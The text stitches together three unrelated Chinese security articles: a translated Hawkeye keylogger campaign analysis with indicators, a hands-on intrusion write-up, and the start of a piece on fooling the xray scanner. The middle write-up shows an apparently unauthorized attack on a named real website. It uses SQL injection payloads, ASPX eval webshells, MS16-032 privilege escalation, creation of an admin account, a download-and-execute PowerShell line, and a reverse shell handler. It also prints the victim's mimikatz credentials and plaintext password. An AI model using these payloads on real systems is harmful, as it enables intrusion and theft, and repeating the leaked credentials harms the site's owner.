像Hawkeye这样的恶意软件服务是在深度网络上做广告和销售的,这需要匿名网络(如Tor)来访问等等。有趣的是,“Hawkeye”的作者在网站上刊登了他们的恶意软件广告,甚至在网站上发布了教程视频。更有趣的是,在地下论坛,恶意软件作者雇佣了中介经销商,这是网络犯罪地下商业模式扩展和发展的一个例子。
我们对2018年4月Hawkeye运动的调查显示,自2月份以来,网络犯罪分子就一直在为这一行动做准备,当时他们注册了他们后来在活动中使用的域名。
在典型的恶意软件运动中,网络罪犯采取了以下步骤:
* 使用从地下获取的恶意软件生成器构建恶意软件样本和恶意软件配置文件。
* 建立武器化文件,用于社会工程诱饵(可能使用在地下购买的另一种工具)
* 包装或混淆样本
* 注册恶意软件要用的域名
* 发起了一场垃圾邮件活动(可能使用付费的垃圾邮件服务)来分发恶意软件。
和其他恶意软件工具包一样,Hawkeye配备了一个管理面板,网络罪犯可以用来监视和控制攻击。
[](https://p4.ssl.qhimg.com/t01067fd73c4d45c891.png "图4:Hawkeye的管理面板")
有趣的是,在这次Hawkeye活动中使用的一些方法与以前的攻击是一致的。这表明,这场运动背后的网络罪犯可能是负责提供远程访问工具(RAT)Remcos和窃取信息的bot恶意软件Loki的同一组人。在这些活动中采用了下面的方法:
* 创建复杂的多阶段交付链的多个文档。
* 使用bit.ly短链接重定向
* 使用恶意宏、vbscript和powershell脚本运行恶意软件;Remcos活动使用了cve-2017-0199的漏洞,但使用了相同的域名。
* 多样本一致性混淆技术
## 入口
4月底,Office 365 ATP分析人员发现,主题行RFQ-GHFD456 ADCO
5647在5月7日截止日期前发起了一场新的垃圾邮件活动,其中包含一个名为Scan Copy
001.doc的Word文档附件。虽然附件的文件扩展名是.doc,但实际上它是一个恶意的Office Open
XML格式文档,它通常使用.docx文件扩展名。
这场活动总共使用了四个不同的主题和五个附件。
[](https://p1.ssl.qhimg.com/t01aa73873795e9e3a7.png)
[](https://p2.ssl.qhimg.com/t01875f7eb2bf6577ba.png "图5:Hawkeye活动中使用的电子邮件")
由于附件包含恶意代码,因此打开Microsoft
Word时会发出安全警告。文档使用了一个常见的社交工程诱饵:它显示一条假消息和一条指令,用于“启用编辑”和“启用内容”。
[](https://p2.ssl.qhimg.com/t01dd8b43b566bc76d8.png "图6:带有社会工程诱饵的恶意文档")
该文档包含使用短URL连接到远程位置的嵌入式框架。
[](https://p1.ssl.qhimg.com/t01cd990bc730ccfcae.png
"图7:文档中的setings.rels.xml中的框架")
该框架从hxxp://bit[.]ly/Loadingwaitplez加载.rtf文件,重定向到hxxp://stevemike-fireforce[.]info/work/doc/10.doc。
[](https://p2.ssl.qhimg.com/t01831f7ae0a69dbc5e.png "图8:作为框架加载到恶意文档中的RTF")
RTF有一个嵌入的恶意.xlsx文件,其中宏作为OLE对象,该文件又包含一个名为PACKAGE的stream,其中包含.xlsx内容。
宏脚本大部分是混淆过的,但是恶意软件payload的URL以明文形式出现。
[](https://p2.ssl.qhimg.com/t01476fd601b56d3fbd.png "图9:混淆的宏入口点")
反混淆全部代码,让它的意图变得清晰。第一部分使用PowerShell和System.Net.WebClient对象将恶意软件下载到路径C:UsersPublicsvchost32.exe并执行它。
然后,宏脚本终止winword.exe和exel.exe。在Microsoft Word覆盖默认设置并以管理员权限运行的情况下,宏可以删除Windows
Defender AV的恶意软件定义。然后,它将更改注册表以禁用Microsoft Office的安全警告和安全功能。
总之,该活动的交付由多个层次的组件组成,目的是逃避检测,并可能使研究人员的分析复杂化。
[](https://p4.ssl.qhimg.com/t010e6a589fec8d0228.png "图10:活动的实施阶段")
下载的payload,svchost32.exe是一个名为Millionare的.NET程序集,它使用众所周知的开源.NET混淆器ConfuerEx的常规版本进行混淆处理。
[](https://p0.ssl.qhimg.com/t01dfa434e8ca5b79c2.png
"图11:混淆的.NET程序集Millionon显示了一些混淆的名称")
混淆会修改.NET程序集的元数据,使所有类和变量名都是Unicode中的无意义和混淆名称。这种混淆导致一些分析工具(如 .NET
Reflector)将某些名称空间或类名显示为空白,或者在某些情况下向后显示部分代码。
[](https://p4.ssl.qhimg.com/t012c2086e7c545cef6.png "图12:由于混淆而向后显示代码的.NET
Reflector")
最后,.NET二进制文件加载一个未打包的.NET程序集,其中包括嵌入式可移植可执行文件(PE)中的资源的DLL文件。
[](https://p3.ssl.qhimg.com/t018e1f0db968358be3.png "图13:在运行时加载未打包的.NET程序集")
## 恶意软件加载器
启动恶意行为的DLL作为资源嵌入到未打包的.NET程序集中。它使用[process
hollowing](https://cloudblogs.microsoft.com/microsoftsecure/2017/07/12/detecting-stealthier-cross-process-injection-techniques-with-windows-defender-atp-process-hollowing-and-atom-bombing/)
技术加载到内存中,这是一种代码注入技术,涉及到生成一个合法进程的新实例,然后将其“空洞化(hollowing)”,即用恶意软件替换合法代码。[](https://p5.ssl.qhimg.com/t01e523b83d3367bdff.png
"图14:在内存中解压恶意软件使用的process hollowing")
以前的Hawkeye变体(V7)将主payload加载到自己的进程中,与此不同的是,新的Hawkeye恶意软件将其代码注入到MSBuild.exe、RegAsm.exe和VBC.exe中,它们是.NET框架附带的可签名可执行文件。这是一种伪装为合法过程的方法。
[](https://p0.ssl.qhimg.com/t01351d083b6c137678.png "图15:使用.NET反射执行process
hollowing注入例程的混淆糊调用,将恶意软件的主要payload注入RegAsm.exe")
此外,在上一个版本中,process hollowing例程是用C编写的。在新版本中,这个例程被完全重写为一个托管.NET,然后调用本机Windows
API。
[](https://p3.ssl.qhimg.com/t01b39f73ff12430076.png
"图16:使用本机API函数调用在.NET中实现的process hollowing例程")
## 恶意软件功能
由最新版本的恶意软件工具包创建的新的Hawkeye变体具有多种复杂的功能,可用于信息窃取和逃避检测和分析。
### 信息窃取
主键盘记录功能是使用钩子来实现的,钩子监控按键,鼠标点击和窗口环境,以及剪贴板钩子和屏幕截图功能。
它具有从下列应用程序提取和窃取凭据的特定模块:
* Beyluxe Messenger
* Core FTP
* FileZilla
* Minecraft (在以前的版本中替换了RuneSscape模块)
与许多其他恶意软件活动一样,它使用合法的BrowserPassView和MailPassView工具从浏览器和电子邮件客户端转储凭据。它还有一些模块,如果有摄像头的话,可以保存桌面截图。
值得注意的是,恶意软件有一种访问某些URL的机制,用于基于点击的盈利方式.
### 隐身和反分析
在processes hollowing技术的基础上,该恶意软件使用其他隐身方法,包括从恶意软件下载的文件中删除Web标记(MOTW)的备用数据流。
恶意软件可以被配置为将执行延迟任意秒,这是一种主要用于避免被各种沙箱检测到的技术。
它为了防止反病毒软件检测使用了有趣的技术运行。它向注册表位置HKLMSoftwareWindowsNTCurrentVersionImage File
Execution Options添加键,并将某些进程的Debugger
值设置为rundll32.exe,这会阻止它执行。针对与防病毒和其他安全软件有关的进程:
* AvastSvc.exe
* AvastUI.exe
* avcenter.exe
* avconfig.exe
* avgcsrvx.exe
* avgidsagent.exe
* avgnt.exe
* avgrsx.exe
* avguard.exe
* avgui.exe
* avgwdsvc.exe
* avp.exe
* avscan.exe
* bdagent.exe
* ccuac.exe
* ComboFix.exe
* egui.exe
* hijackthis.exe
* instup.exe
* keyscrambler.exe
* mbam.exe
* mbamgui.exe
* mbampt.exe
* mbamscheduler.exe
* mbamservice.exe
* MpCmdRun.exe
* MSASCui.exe
* MsMpEng.exe
* msseces.exe
* rstrui.exe
* spybotsd.exe
* wireshark.exe
* zlclient.exe
此外,它还阻止对某些域名的访问,这些域名通常与防病毒或安全更新相关联。它通过修改主机文件来做到这一点。要阻止的域列表由攻击者使用配置文件确定。
这种恶意软件还保护自己的进程。它阻止命令提示符、注册表编辑器和任务管理器,通过修改本地组策略管理模板的注册表项来做到这一点。如果窗口标题与“ProcessHacker”、“ProcessExplorer”或“Taskmgr”匹配,它还会不断检查活动窗口并呈现不可用的操作按钮。
同时,它可以防止其他恶意软件感染这台机器。它反复扫描和删除某些注册表项的任何新值,停止关联进程,并删除相关文件。
Hawkeye试图避免自动分析。执行的延迟是为了防止为恶意软件的执行和分析分配一定时间的自动沙箱分析。它同样试图通过监视窗口并在发现以下分析工具时退出来逃避手动分析:
* Sandboxie
* Winsock Packet Editor Pro
* Wireshark
## 保护邮箱、网站和网络免受持久性恶意软件攻击
Hawkeye展示了恶意软件在网络犯罪地下的威胁环境中的持续演变。恶意软件服务使得即使是简单的操作者也可以访问恶意软件,同时使用诸如内存中解压缩和滥用.NET的CLR引擎的高级技术使恶意软件更加耐用。在本文中,我们介绍了它的最新版本Hawkeye
Keylogger – Reborn v8的功能,重点介绍了以前版本的一些增强功能。鉴于其历史,Hawkeye很可能在未来发布一个新版本。
各公司应继续对员工进行识别和预防社会工程攻击的教育。毕竟,Hawkeye复杂的感染链是从一封社交工程电子邮件和诱饵文件开始的。一支具有安全意识的员工队伍将在保护网络免受攻击方面发挥很大作用。
更重要的是,使用先进的威胁保护技术保护邮箱、网站和网络,可以防止像Hawkeye这样的攻击、其他恶意软件操作和复杂的网络攻击。
我们对最新版本的深入分析,以及我们对推动这一发展的网络犯罪操作的洞察力,使我们能够积极地建立起对已知和未知威胁的强有力保护。
Office 365高级威胁保护(Office 365
ATP)保护邮箱以及文件、在线存储和应用程序免受Hawkeye等恶意软件的攻击。它使用一个健壮的引爆平台、启发式和机器学习实时检查附件和链接中的恶意内容,确保携带Hawkeye和其他威胁的电子邮件不会到达邮箱和设备。
Windows Defender Antivirus([Windows Defender AV](https://www.microsoft.com/en-us/windows/windows-defender?ocid=cx-blog-mmpc))通过检测通过电子邮件传递的恶意软件以及其他感染载体,提供了额外的保护层。使用本地和基于云的机器学习,Windows Defener
AV的下一代保护可以在[Windows 10 S模式下](https://www.microsoft.com/en-us/windows/s-mode)和Windows 10上阻止新的和未知的威胁。
此外,Windows防御高级威胁保护(Windows Defect AdvancedThreat,Windows Defect
ATP)中的端点检测和响应(EDR)功能暴露了复杂的、回避性的恶意行为,例如Hawkeye所使用的行为。
Windows Defender
ATP丰富的检测库由机器学习驱动,允许安全操作团队检测和响应网络中的异常攻击。例如,当Hawkeye使用恶意PowerShell下载payload时,机器学习检测算法会出现以下警报:
[](https://p3.ssl.qhimg.com/t01a2c9687593f102ca.png
"图16:针对Hawkeye恶意PowerShell组件的Windows Defender ATP警报")
Windows Defender ATP还提供了基于行为的机器学习算法,用于检测payload本身:
[](https://p1.ssl.qhimg.com/t01cb078f95bc0e8481.png "图17:针对Hawkeye
payload的Windows防御程序ATP警报")
这些安全技术是Microsoft 365中高级威胁保护解决方案的一部分。通过Microsoft智能安全图增强Windows、Office
365和企业移动+安全性中服务之间的信息共享,从而能够在Microsoft 365中自动更新保护和补救的安排。
## IoC
电子邮件主题:
* {EXT} NEW ORDER ENQUIRY #65563879884210#
* B/L COPY FOR SHIPMENT
* Betreff: URGENT ENQ FOR Equipment
* RFQ-GHFD456 ADCO 5647 deadline 7th May
附件文件名:
* Betreff URGENT ENQ FOR Equipment.doc
* BILL OF LADING.doc
* NEW ORDER ENQUIRY #65563879884210#.doc
* Scan Copy 001.doc
* Swift Copy.doc
域名:
* lokipanelhostingpanel[.]gq
* stellarball[.]com
* stemtopx[.]com
* stevemike-fireforce[.]info
重定向短链接:
* hxxp://bit[.]ly/ASD8239ASdmkWi38AS (Remcos活动中也有使用)
* hxxp://bit[.l]y/loadingpleaswaitrr
* hxxp://bit[.l]y/Loadingwaitplez
文件(SHA-256):
* d97f1248061353b15d460eb1a4740d0d61d3f2fcb41aa86ca6b1d0ff6990210a – .eml
* 23475b23275e1722f545c4403e4aeddf528426fd242e1e5e17726adb67a494e6 – .eml
* 02070ca81e0415a8df4b468a6f96298460e8b1ab157a8560dcc120b984ba723b – .eml
* 79712cc97a19ae7e7e2a4b259e1a098a8dd4bb066d409631fb453b5203c1e9fe – .eml
* 452cc04c8fc7197d50b2333ecc6111b07827051be75eb4380d9f1811fa94cbc2 – .eml
* 95511672dce0bd95e882d7c851447f16a3488fd19c380c82a30927bac875672a – .eml
* 1b778e81ee303688c32117c6663494616cec4db13d0dee7694031d77f0487f39 – .eml
* 12e9b955d76fd0e769335da2487db2e273e9af55203af5421fc6220f3b1f695e – .eml
* 12f138e5e511f9c75e14b76e0ee1f3c748e842dfb200ac1bfa43d81058a25a28 – .eml
* 9dfbd57361c36d5e4bda9d442371fbaa6c32ae0e746ebaf59d4ec34d0c429221 – .docx (stage 1)
* f1b58fd2bc8695effcabe8df9389eaa8c1f51cf4ec38737e4fbc777874b6e752 – .rtf (stage 2)
* 5ad6cf87dd42622115f33b53523d0a659308abbbe3b48c7400cc51fd081bf4dd – .doc
* 7db8d0ff64709d864102c7d29a3803a1099851642374a473e492a3bc2f2a7bae – .rtf
* 01538c304e4ed77239fc4e31fb14c47604a768a7f9a2a0e7368693255b408420 – .rtf
* d7ea3b7497f00eec39f8950a7f7cf7c340cf9bf0f8c404e9e677e7bf31ffe7be – .vbs
* ccce59e6335c8cc6adf973406af1edb7dea5d8ded4a956984dff4ae587bcf0a8 – .exe (packed)
* c73c58933a027725d42a38e92ad9fd3c9bbb1f8a23b3f97a0dd91e49c38a2a43 – .exe (unpacked)
审核人:yiwang 编辑:边边 | 社区文章 |
# 从sql注入到连接3389
据库为sqlserver
### 判断字符、数字型、闭合方式
Microsoft OLE DB Provider for SQL Server 错误 '80040e14'
遗漏字元字串 ' AND 显示状态Flag = 1 ORDER BY 排序 DESC ' 后面的引号。
D:\S_JCIN\WEBSITE\OUTWEB\L_CT\NEWS\../../../_sysadm/_Function/DB_Function.asp, 列158
数字型。
判断是否是DBA
and 1=(select is_srvrolemember('sysadmin'))
select is_srvrolemember('sysadmin')
### 判断是否是站库分离
http://www.xxxx.com/xxx/News_content.asp?p0=264 and 1=convert(int,(select host_name()))--&Pageno=1
将 nvarchar 值 'RENHAI' 转换成资料类型 int 时,转换失败。
http://www.renhai.org.tw//xxx//News_content.asp?p0=264 and 1=convert(int,(select @@servername))--&Pageno=1
将 nvarchar 值 'RENHAI' 转换成资料类型 int 时,转换失败。
主机名和服务器名一样,不是站库分离。
### 报错注入
1=convert(int,(db_name())) #获取当前数据库名
1=convert(int,(@@version)) #获取数据库版本
1=convert(int,(select quotename(name) from master..sysdatabases FOR XML PATH(''))) #一次性获取全部数据库
1=convert(int,(select '|'%2bname%2b'|' from master..sysdatabases FOR XML PATH(''))) #一次性获取全部数据库
#### 获取数据库
http://www.xxxx.com/xxx/News_content.asp?p0=264 and 1=convert(int,(select '|' name '|' from master..sysdatabases FOR XML PATH('')))&Pageno=1
将 nvarchar 值 '|master||tempdb||model||msdb||RenHai||RenHai2012||Renhai_LightSite||RenhaiDevelop||RenHai2012_bak|' 转换成资料类型 int 时,转换失败。
#### USER信息
and 1=(select IS_SRVROLEMEMBER('db_owner')) #查看是否为db_owner权限、sysadmin、public (未测试成功)如果正确则正常,否则报错
1=convert(int,(user)) #查看连接数据库的用户
http://www.xxxx.com/xxx/News_content.asp?p0=264 and 1=(select IS_SRVROLEMEMBER('public'))--&Pageno=1
返回正常。
http://www.xxxx.com/xxx/News_content.asp?p0=264 and 1=(select IS_SRVROLEMEMBER('db_owner'))--&Pageno=1
可能是 BOF 或 EOF 的值为 True,或目前的资料录已被删除。所要求的操作需要目前的资料录。
http://www.xxxx.com/xxx/News_content.asp?p0=264 and 1=convert(int,(user))--&Pageno=1
将 nvarchar 值 'dbo' 转换成资料类型 int 时,转换失败。
#### 获取表名
http://www.xxxx.com/xxx/News_content.asp?p0=264 and 1=convert(int,(select quotename(name) from RenHai..sysobjects where xtype='U' FOR XML PATH('')))&Pageno=1
将nvarchar 值'[参数表][_WebVisitData][活动相簿主档][活动相簿分类][活动相簿内容][comd_list][D99_CMD][D99_Tmp][comdlist][jiaozhu][职称][订单明细暂存档][会员资料表][订单主档][订单明细档][登入纪录档][产品资料表][sysdiagrams][网站流量][系统设定档][sqlmapoutput][订单暂存档][流水号资料表][订单分类档][单位][订单状态档][太岁表][点灯位置资料表][性别表][庙宇资料表][一般分类][人员][公司基本资料] [人员权限][单位权限][权限][新闻][程式][dtproperties]' 转换成资料类型int 时,转换失败。
#### 获取列名
##### 获取注入点的表中的列名
http://www.xxxx.com/xxx/News_content.asp?p0=264 having 1=1 --&Pageno=1
资料行 '新闻.流水号' 在选取清单中无效,因为它并未包含在汇总函式或 GROUP BY 子句中。
##### 获取任意表中的列名
http://www.xxxx.com/xxx/News_content.asp?p0=264 and 1=convert(int,(select * from RenHai..comd_list where id=(select max(id) from test..sysobjects where xtype='u' and name='comd_list')))&Pageno=1
#### 获取数据
#### 获取shell
###### 判断权限
http://www.xxxx.com/xxx/News_content.asp?p0=264%20and%201=(select%20is_srvrolemember(%27sysadmin%27))--&Pageno=1
返回正常
sqlmap一把梭。
➜ ~ sqlmap -u "http://www.xxxx.com/xxx/News_content.asp?p0=264&Pageno=1" -p p0 --os-shell
根据之前爆出的路径,尝试写入shell。
D:/S_JCIN/WEBSITE/xxx/
os-shell> echo '<% @Page Language="Jscript"%><%eval(Request.Item["pass"],"unsafe");%>'>D:/S_JCIN/WEBSITE/xxx/steady2.aspx
回显太慢。
os-shell> echo '<% @Page Language="Jscript"%><%eval(Request.Item["pass"],"unsafe");%>'>D:/S_JCIN/WEBSITE/xxx/steady2.aspx
do you want to retrieve the command standard output? [Y/n/a] y
[14:13:34] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[14:13:34] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[14:13:34] [INFO] retrieved:
[14:13:35] [WARNING] time-based comparison requires larger statistical model, please wait..................... (done)
[14:13:43] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
2
[14:13:58] [INFO] retrieved:
[14:13:59] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
[14:14:14] [INFO] adjusting time delay to 2 seconds due to good response times
這
直接尝试sqlmap的--file选项
➜ ~ sqlmap -u "http://www.xxxx.com/xxx/News_content.asp?p0=264&Pageno=1" --file-write="/Users/apple/Downloads/漏洞盒子/shell/apsx马/asp小马/2.aspx" --file-dest="D:/S_JCIN/WEBSITE/xxx/steady123.aspx"
使用os-shell命令,查看是否上传上去。
os-shell> dir D:\S_JCIN\WEBSITE\OUTWEB\L_CT\NEWS\
2020/11/17 上午 09:08 9 shell.aspx
2014/12/17 下午 05:40 277 sidebar.asp
2020/11/17 上午 10:55 116 steady.aspx
2020/11/17 上午 10:56 116 steady.txt
2020/11/17 上午 11:24 8 steady1.txt
2020/11/17 下午 02:28 116 steady123.aspx
查看马是否连接成功
os-shell> type D:\S_JCIN\WEBSITE\OUTWEB\L_CT\NEWS\steady123.aspx
do you want to retrieve the command standard output? [Y/n/a] y
[14:36:13] [INFO] retrieved: '<%@PAGE LANGUAGE=JSCRIPT%>'
[14:36:13] [INFO] retrieved: '<%var PAY:String=Request["\x61\x62\x63\x64"];'
[14:36:13] [INFO] retrieved: 'eval(PAY,"\x75\x6E\x73\x61"+"\x66\x65");'
[14:36:14] [INFO] retrieved: '%>'
command standard output:
--- <%@PAGE LANGUAGE=JSCRIPT%>
<%var PAY:String=Request["abcd"];
eval(PAY,"unsa"+"fe");
%>
---
#### 提权
##### exp提权
使用ms16-032直接提权成功,添加用户,添加用户到管理员组。
D:\S_JCIN\WebSite\OutWeb\L_CT\News> ms16-032.exe "whoami"
[#] ms16-032 for service by zcgonvh
[+] SeAssignPrimaryTokenPrivilege was assigned
[!] process with pid: 5364 created.
==============================
nt authority\system
D:\S_JCIN\WebSite\OutWeb\L_CT\News> ms16-032.exe "net user good gongxinao /add"
[#] ms16-032 for service by zcgonvh
[+] SeAssignPrimaryTokenPrivilege was assigned
[!] process with pid: 1668 created.
==============================
命令執行成功。
D:\S_JCIN\WebSite\OutWeb\L_CT\News> ms16-032.exe "net localgroup administrators good /add"
[#] ms16-032 for service by zcgonvh
[+] SeAssignPrimaryTokenPrivilege was assigned
[!] process with pid: 364 created.
==============================
命令執行成功
查看3389是否连接成功,返回为0表示连接成功。
D:\S_JCIN\WebSite\OutWeb\L_CT\News> REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server
fDenyTSConnections REG_DWORD 0x0
既然是ms16-032直接msf。
msf6 > use exploit/windows/local/ms16_032_secondary_logon_handle_privesc
[*] Using configured payload windows/meterpreter/reverse_tcp
[*] Started reverse TCP handler on 164.155.95.55:4444
[+] Compressed size: 1016
[*] Writing payload file, C:\WINDOWS\TEMP\EnCngJ.ps1...
[*] Compressing script contents...
[+] Compressed size: 3564
[*] Executing exploit script...
[-] Exploit failed [user-interrupt]: Rex::TimeoutError Operation timed out.
[+] Deleted C:\WINDOWS\TEMP\EnCngJ.ps1
[-] run: Interrupted
最后连接超时,百度一下原因发现。改模块需要目标系统具有powershell,而03的系统肯定是没有powershell的,但是问题来了为什么exe文件就可以提权,msf就不可以?两者的原理都是一样的,无非是形式不一样。
既然能够运行exp.exe,查看一下进程。
meterpreter > ps
5012 5372 notepad.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\notepad.exe
5060 2012 cmd.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\cmd.exe
5096 5288 notepad.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\notepad.exe
5224 2012 cmd.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\cmd.exe
5240 2012 cmd.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\cmd.exe
5288 2012 cmd.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\cmd.exe
5372 2012 cmd.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\cmd.exe
5640 5644 cmd.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\cmd.exe
5672 4532 powershell.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\System32\windowspowershell\v1.0\powershell.exe
6032 4532 powershell.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\System32\windowspowershell\v1.0\powershell.exe
发现有powershell.exe。
最后直接连接3389,找到我们上传的迷你卡姿抓取密码,这里为了方便直接倒入到文件中,然后使用蚁剑下载到本地,拿到管理员账号密码。
.#####. mimikatz 2.2.0 (x86) #19041 Sep 18 2020 19:18:00
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( [email protected] )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( [email protected] )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 78368 (00000000:00013220)
Session : Service from 0
User Name : Administrator
Domain : RENHAI
Logon Server : RENHAI
Logon Time : 2020/11/20
SID : S-1-5-21-2928085508-3031473165-2762439012-500
msv :
[00000002] Primary
* Username : Administrator
* Domain : RENHAI
* LM : d7b9834aa4c07e3bd8265b84d6256f93
* NTLM : 2a40e70e764833f30c1c804f5709dba2
* SHA1 : aa34ec6af75a3813a158c3e95a475602f25b5a34
wdigest :
* Username : Administrator
* Domain : RENHAI
* Password : 168renhai
kerberos :
* Username : Administrator
* Domain : RENHAI
* Password : 168renhai
接下来就等着晚上上线管理员了。
然后我们接着看一下msf使用ms16这个洞报错的原因,首先目标系统是肯定有ps的。再一次启动msf查看报错信息。
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > run
[*] Started reverse TCP handler on 164.155.95.55:4444
[+] Compressed size: 1016
[*] Writing payload file, C:\DOCUME~1\good\LOCALS~1\Temp\1\VcDqmVnyed.ps1...
[*] Compressing script contents...
[+] Compressed size: 3596
[*] Executing exploit script...
[-] Exploit failed [user-interrupt]: Rex::TimeoutError Operation timed out.
[-] run: Interrupted
可以看到ps文件存在于`C:\DOCUME~1\good\LOCALS~1\Temp\1\VcDqmVnyed.ps1..`。我们到目标机器下面查看一下。
可以看到目标系统上传了ps文件。我们直接使用ps执行ps脚本,发现报红而且闪退。大概这就是msf不能正常使用的原因吧。管理员权限不能使用ps,接着我们晚上偷摸的登录管理员用户,这时候就是system权限,然后调用ps。运行对应的脚本发现:
D:\S_JCIN\WebSite\OutWeb\L_CT\News\Invoke-MS16-032.ps1 檔案無法載入,因為這個系
統上已停用指令碼執行。如需詳細資訊,請參閱 "get-help about_signing"。
位於 行:1 字元:55
+ D:\S_JCIN\WebSite\OutWeb\L_CT\News\Invoke-MS16-032.ps1 <<<<
+ CategoryInfo : NotSpecified: (:) [], PSSecurityException
+ FullyQualifiedErrorId : RuntimeException
这是由于powershell的默认执行权限为`Restricted:脚本不能运行(默认设置)`。
查看一下当前powershell的默认执行权限:
PS C:\Documents and Settings\Administrator> Get-ExecutionPolicy
Restricted
设置一下权限
PS C:\Documents and Settings\Administrator> Get-ExecutionPolicy
Restricted
PS C:\Documents and Settings\Administrator> Set-ExecutionPolicy Unrestricted
執行原則變更
執行原則有助於防範您不信任的指令碼。如果變更執行原則,可能會使您接觸到
about_Execution_Policies 說明主題中所述的安全性風險。您要變更執行原則嗎?
[Y] 是(Y) [N] 否(N) [S] 暫停(S) [?] 說明 (預設值為 "Y"): y
PS C:\Documents and Settings\Administrator> Get-ExecutionPolicy
Unrestricted
PS C:\Documents and Settings\Administrator>
这时候可以运行powershell脚本。
然后在管理员用户下运行cs马,反弹一个shell这时候就是system权限。
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
renhai\administrator
##### ps提权
PS C:\Documents and Settings\good> powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('https
://raw.githubusercontent.com/Ridter/Pentest/master/powershell/MyShell/Invoke-MS16-032.ps1');Invoke-MS16-032 -Application
cmd.exe -commandline '/c net localgroup administrators gust /add'"
__ __ ___ ___ ___ ___ ___ ___
| V | _|_ | | _|___| |_ |_ |
| |_ |_| |_| . |___| | |_ | _|
|_|_|_|___|_____|___| |___|___|___|
[by b33f -> @FuzzySec]
[?] Operating system core count: 8
[>] Duplicating CreateProcessWithLogonW handles..
[?] Done, got 2 thread handle(s)!
[?] Thread handle list:
1604
2424
[*] Sniffing out privileged impersonation token..
[?] Trying thread handle: 1604
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 2420
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
PS C:\Documents and Settings\good> net localgroup administrators
別名 administrators
註解 Administrators 可以完全不受限制地存取電腦/網域
成員
------------------------------------------------------------------------------- Administrator
banli$
good
Guest
gust
IUSR_TELNET
TelNet
命令執行成功。 | 社区文章 |
**作者:Koalr
原文链接:<https://koalr.me/posts/core-concept-of-yarx/>**
xray 得益于 Go
语言本身的优势,没有那么多不安全的动态特性,唯一动态是一个表达式引擎(CEL),用的时候也加了各种类型校验,和静态代码没有什么区别了,因此基本不可能实现
RCE 之类的反制效果。那么我们换个思路,有没有办法让 xray 直接无法使用呢。
无法使用有两个表现,一个是让其直接崩溃掉,效果就是如果用 xray 扫描一个恶意 server,xray 直接 panic 退出。xray 0.x.x
之前的某些版本确实有这种 bug,我当时耗费了很大的精力去这个定位问题然后开心的修掉了,这里就不细说这个点了,因为版本太老说了也没有太大意义。
另一方面呢,想想之前比较热门的 CobaltStrike 反制,做法是设法取得 CS 的通信密钥然后模拟其上线流量,Server 端会瞬间上线无数机器,使得
CS 无法正常使用。那么我们能否给 xray
喂屎,使得它能瞬间扫出无数漏洞来让正常的扫描失效呢,我顺着这个思路做了一些探索,这篇文章就来说下我在编写这样一个”反制“工具的过程中遇到的困难以及我是如何解决的。
## 入手
想让扫描器能扫出漏洞,只需要满足扫描器对一个漏洞的规则定义即可。xray 的 poc 部分是开源的,意味着我们可以知道 xray
在扫描时是怎么发的包,以及什么样的响应会被定义为漏洞存在。那么我们只要能定义一个 server ,让 server 按照 poc
中定义的的响应去返回数据,就可以欺骗 xray 让其认为漏洞存在!看一个最简单的例子:
rules:
r0:
request:
method: GET
path: /app/kibana
expression: response.status == 200 && response.body.bcontains(b".kibanaWelcomeView")
expression: r0()
在这个例子中,只要让 `/app/kibana` 这个路由返回`.kibanaWelcomeView` 并且状态码是 200,就能扫出 `poc-yaml-kibana-unauth` 这个漏洞。这太简单了,我们只需要批量解析一下所有
poc,然后基于规则构建一下返回的数据就可以了,事实的确如此,不过过程可能稍显曲折。来看下另一个例子:
set:
rand1: randomLowercase(10)
rules:
r0:
request:
method: GET
path: /enc?md5={{rand1}}
expression: response.body.bcontains(bytes(md5(rand1)))
output:
search: 'test_yarx_(?P<group_id>\w+)".bsubmatch(response.body)'
group_id: search["group_id"]
r1:
request:
method: GET
path: /groups/{{group_id}}
expression: response.headers["Set-Cookie"].contains(group_id, 0, 8)
expression: r0() && r1()
这个例子复杂了亿点,其复杂性主要来自于这几方面:
1. 整体存在两条规则 `r0() && r1()` ,且两条规则都满足才行
2. path 中存在变量,无法直接将 path 作为路由使用
3. 第二条规则的 `group_id`来自于第一条规则的响应进行匹配得到的值,即两条规则存在联系
4. 对响应的判断没有使用常量,而是需要将变量经过部分运算后返回给扫描器才有效
